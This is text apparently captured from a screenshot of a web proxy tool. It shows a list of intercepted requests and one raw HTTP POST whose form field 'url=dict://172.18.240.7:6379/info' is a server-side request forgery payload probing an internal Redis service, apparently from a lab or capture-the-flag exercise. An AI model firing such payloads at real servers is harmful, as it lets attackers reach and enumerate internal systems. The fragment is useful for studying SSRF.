 124 123
8 7 200 5617
2 1 200 2302
101 100 200 2231
102 101 200 2231
Request Response
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 146.56.239.110
3 Content-Length: 34
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
8 Origin: http://146.56.239.110
9 Content-Type: application/x-www-form-urlencoded
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://146.56.239.110/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: JSESSIONID=555874F43478ECF9A477535CF7E787AD; PHPSESSID=q6utm8a8u30ijcponneoipj231
15 Connection: keep-alive
16
17 url=dict://172.18.240.7:6379/info